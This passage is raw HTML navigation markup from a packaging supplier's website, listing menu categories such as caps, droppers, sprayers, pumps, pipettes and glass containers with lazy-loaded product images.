https://dalipcopack.com/wp-content/uploads/2022/07/brush-cap-430x430.png 430w, https://dalipcopack.com/wp-content/uploads/2022/07/brush-cap-700x700.png 700w, https://dalipcopack.com/wp-content/uploads/2022/07/brush-cap.png 1000w" title="20-410 Black Ribbed Skirt Spouted Dispensing Cap" />Brush Caps</a></li>
		<li id="menu-item-11816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11816 item-level-2" ><a href="https://dalipcopack.com/smooth-and-ribbed-caps/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 Black Ribbed Skirt Spouted Dispensing Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/smooth-and-ribbed-cap-150x150.jpeg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/smooth-and-ribbed-cap-150x150.jpeg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-and-ribbed-cap-300x300.jpeg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-and-ribbed-cap-800x800.jpeg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-and-ribbed-cap-768x768.jpeg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-and-ribbed-cap-860x860.jpeg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-and-ribbed-cap-430x430.jpeg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-and-ribbed-cap-700x700.jpeg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-and-ribbed-cap.jpeg 900w" title="20-410 Black Ribbed Skirt Spouted Dispensing Cap" />Smooth and Ribbed Caps</a></li>
		<li id="menu-item-11772" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11772 item-level-2" ><a href="https://dalipcopack.com/child-resistant-caps/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 Black Ribbed Skirt Spouted Dispensing Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/child-resitant-cap-1-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/child-resitant-cap-1-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resitant-cap-1-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resitant-cap-1-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resitant-cap-1-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resitant-cap-1-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resitant-cap-1-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resitant-cap-1-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/child-resitant-cap-1.jpg 900w" title="20-410 Black Ribbed Skirt Spouted Dispensing Cap" />Child Resistant Caps</a></li>
		<li id="menu-item-11773" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11773 item-level-2" ><a href="https://dalipcopack.com/phenolic-caps/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 Black Ribbed Skirt Spouted Dispensing Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/phenolic-cap-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/phenolic-cap-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/phenolic-cap-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/phenolic-cap-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/phenolic-cap-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/phenolic-cap-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/phenolic-cap-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/phenolic-cap-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/phenolic-cap.jpg 900w" title="20-410 Black Ribbed Skirt Spouted Dispensing Cap" />Phenolic Caps</a></li>
	</ul>
</li>
	<li id="menu-item-11789" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11789 item-level-1 col-auto" ><a href="https://dalipcopack.com/plastic-and-glass-droppers/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 Black Ribbed Skirt Spouted Dispensing Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/iOs2GR0A-1-150x150.jpeg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/iOs2GR0A-1-150x150.jpeg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/iOs2GR0A-1-300x300.jpeg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/iOs2GR0A-1-800x800.jpeg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/iOs2GR0A-1-768x768.jpeg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/iOs2GR0A-1-860x860.jpeg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/iOs2GR0A-1-430x430.jpeg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/iOs2GR0A-1-700x700.jpeg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/iOs2GR0A-1.jpeg 900w" title="20-410 Black Ribbed Skirt Spouted Dispensing Cap" />Plastic and Glass Droppers</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-11818" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11818 item-level-2" ><a href="https://dalipcopack.com/tamper-evident-and-crc-droppers/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 Black Ribbed Skirt Spouted Dispensing Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/tamper-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/tamper-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/tamper-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/tamper-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/tamper-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/tamper-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/tamper-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/tamper-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/tamper.jpg 900w" title="20-410 Black Ribbed Skirt Spouted Dispensing Cap" />Tamper Evident and CRC Droppers</a></li>
		<li id="menu-item-11819" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11819 item-level-2" ><a href="https://dalipcopack.com/tamper-evident-and-non-crc-droppers/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 Black Ribbed Skirt Spouted Dispensing Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/tamper-none-crc-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/tamper-none-crc-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/tamper-none-crc-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/tamper-none-crc-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/tamper-none-crc-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/tamper-none-crc-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/tamper-none-crc-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/tamper-none-crc-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/tamper-none-crc.jpg 900w" title="20-410 Black Ribbed Skirt Spouted Dispensing Cap" />Tamper Evident and Non-CRC Droppers</a></li>
		<li id="menu-item-11790" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11790 item-level-2" ><a href="https://dalipcopack.com/crc-droppers/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 Black Ribbed Skirt Spouted Dispensing Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/CRC-dropper-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/CRC-dropper-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/CRC-dropper-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/CRC-dropper-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/CRC-dropper-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/CRC-dropper-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/CRC-dropper-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/CRC-dropper-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/CRC-dropper.jpg 900w" title="20-410 Black Ribbed Skirt Spouted Dispensing Cap" />CRC Droppers</a></li>
		<li id="menu-item-11791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11791 item-level-2" ><a href="https://dalipcopack.com/non-crc-droppers/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 Black Ribbed Skirt Spouted Dispensing Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/none-crc-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/none-crc-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/none-crc-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/none-crc-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/none-crc-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/none-crc-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/none-crc-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/none-crc-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/none-crc.jpg 900w" title="20-410 Black Ribbed Skirt Spouted Dispensing Cap" />Non-CRC Droppers</a></li>
	</ul>
</li>
	<li id="menu-item-11808" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11808 item-level-1 col-auto" ><a href="https://dalipcopack.com/sprayers/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 Black Ribbed Skirt Spouted Dispensing Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/sprayers-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/sprayers-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/sprayers-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/sprayers-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/sprayers-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/sprayers-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/sprayers-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/sprayers-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/sprayers.jpg 950w" title="20-410 Black Ribbed Skirt Spouted Dispensing Cap" />Sprayers</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-11809" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11809 item-level-2" ><a href="https://dalipcopack.com/ribbed-sprayers/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 Black Ribbed Skirt Spouted Dispensing Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/ribbetd-spray-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/ribbetd-spray-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/ribbetd-spray-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/ribbetd-spray-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/ribbetd-spray-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/ribbetd-spray-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/ribbetd-spray-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/ribbetd-spray-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/ribbetd-spray.jpg 950w" title="20-410 Black Ribbed Skirt Spouted Dispensing Cap" />Ribbed Sprayers</a></li>
		<li id="menu-item-11810" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11810 item-level-2" ><a href="https://dalipcopack.com/smooth-sprayers/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 Black Ribbed Skirt Spouted Dispensing Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/smooth-spray-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/smooth-spray-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-spray-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-spray-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-spray-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-spray-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-spray-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-spray-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-spray.jpg 950w" title="20-410 Black Ribbed Skirt Spouted Dispensing Cap" />Smooth Sprayers</a></li>
		<li id="menu-item-11811" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11811 item-level-2" ><a href="https://dalipcopack.com/trigger-sprayers/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 Black Ribbed Skirt Spouted Dispensing Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/trigger-sprayer-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/trigger-sprayer-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/trigger-sprayer-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/trigger-sprayer-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/trigger-sprayer-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/trigger-sprayer-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/trigger-sprayer-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/trigger-sprayer-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/trigger-sprayer.jpg 900w" title="20-410 Black Ribbed Skirt Spouted Dispensing Cap" />Trigger Sprayers</a></li>
	</ul>
</li>
	<li id="menu-item-11806" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11806 item-level-1 col-auto" ><a href="https://dalipcopack.com/pumps/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 Black Ribbed Skirt Spouted Dispensing Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/pumps-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/pumps-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/pumps-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/pumps-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/pumps-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/pumps-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/pumps-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/pumps-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/pumps.jpg 950w" title="20-410 Black Ribbed Skirt Spouted Dispensing Cap" />Pumps</a>
	<ul class="sub-sub-menu">
		<li id="menu-item-11812" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11812 item-level-2" ><a href="https://dalipcopack.com/smooth-treatment-pumps/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 Black Ribbed Skirt Spouted Dispensing Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/smooth-treatment-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/smooth-treatment-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-treatment-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-treatment-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-treatment-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-treatment-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-treatment-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-treatment-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/smooth-treatment.jpg 950w" title="20-410 Black Ribbed Skirt Spouted Dispensing Cap" />Smooth Treatment Pumps</a></li>
		<li id="menu-item-11813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11813 item-level-2" ><a href="https://dalipcopack.com/up-lock-lotion-pumps/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 Black Ribbed Skirt Spouted Dispensing Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/up-lock-150x150.jpeg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/up-lock-150x150.jpeg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/up-lock-300x300.jpeg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/up-lock-800x800.jpeg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/up-lock-768x768.jpeg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/up-lock-860x860.jpeg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/up-lock-430x430.jpeg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/up-lock-700x700.jpeg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/up-lock.jpeg 900w" title="20-410 Black Ribbed Skirt Spouted Dispensing Cap" />Up Lock Lotion Pumps</a></li>
		<li id="menu-item-11814" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11814 item-level-2" ><a href="https://dalipcopack.com/down-lock-lotion-pumps/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 Black Ribbed Skirt Spouted Dispensing Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/downlock-150x150.jpeg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/downlock-150x150.jpeg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/downlock-300x300.jpeg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/downlock-800x800.jpeg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/downlock-768x768.jpeg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/downlock-860x860.jpeg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/downlock-430x430.jpeg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/downlock-700x700.jpeg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/downlock.jpeg 900w" title="20-410 Black Ribbed Skirt Spouted Dispensing Cap" />Down Lock Lotion Pumps</a></li>
		<li id="menu-item-11815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11815 item-level-2" ><a href="https://dalipcopack.com/foamer-pumps/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 Black Ribbed Skirt Spouted Dispensing Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/foamer-pump-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/foamer-pump-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/foamer-pump-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/foamer-pump-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/foamer-pump-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/foamer-pump-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/foamer-pump-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/foamer-pump-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/foamer-pump.jpg 900w" title="20-410 Black Ribbed Skirt Spouted Dispensing Cap" />Foamer Pumps</a></li>
	</ul>
</li>
	<li id="menu-item-11786" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11786 item-level-1 col-auto" ><a href="https://dalipcopack.com/orifice-reducers/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 Black Ribbed Skirt Spouted Dispensing Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/orifice-reducers-150x150.jpeg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/orifice-reducers-150x150.jpeg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/orifice-reducers-300x300.jpeg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/orifice-reducers-800x800.jpeg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/orifice-reducers-768x768.jpeg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/orifice-reducers-860x860.jpeg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/orifice-reducers-430x430.jpeg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/orifice-reducers-700x700.jpeg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/orifice-reducers.jpeg 900w" title="20-410 Black Ribbed Skirt Spouted Dispensing Cap" />Orifice Reducers</a></li>
	<li id="menu-item-11788" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11788 item-level-1 col-auto" ><a href="https://dalipcopack.com/pipettes/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 Black Ribbed Skirt Spouted Dispensing Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/iOs2GR0A-1-150x150.jpeg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/iOs2GR0A-1-150x150.jpeg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/iOs2GR0A-1-300x300.jpeg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/iOs2GR0A-1-800x800.jpeg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/iOs2GR0A-1-768x768.jpeg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/iOs2GR0A-1-860x860.jpeg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/iOs2GR0A-1-430x430.jpeg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/iOs2GR0A-1-700x700.jpeg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/iOs2GR0A-1.jpeg 900w" title="20-410 Black Ribbed Skirt Spouted Dispensing Cap" />Pipettes</a></li>
	<li id="menu-item-11807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11807 item-level-1 col-auto" ><a href="https://dalipcopack.com/roller-balls/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 Black Ribbed Skirt Spouted Dispensing Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/roller-ball-150x150.jpeg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/roller-ball-150x150.jpeg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/roller-ball-300x300.jpeg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/roller-ball-800x800.jpeg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/roller-ball-768x768.jpeg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/roller-ball-860x860.jpeg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/roller-ball-430x430.jpeg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/roller-ball-700x700.jpeg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/roller-ball.jpeg 900w" title="20-410 Black Ribbed Skirt Spouted Dispensing Cap" />Roller Balls</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-11735" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11735 item-level-0 menu-mega-dropdown wd-event-hover" ><a href="https://dalipcopack.com/glass-containers/" class="woodmart-nav-link"><img loading="lazy" width="150" height="150" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="wd-nav-img wd-lazy-load wd-lazy-fade" alt="20-410 Black Ribbed Skirt Spouted Dispensing Cap" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/glass-150x150.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/07/glass-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/07/glass-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/07/glass.jpg 900w" title="20-410 Black Ribbed Skirt Spouted Dispensing Cap" /><span class="nav-link-text">Glass Containers</span></a><div class="color-scheme-dark wd-design-full-width wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu row color-scheme-dark">
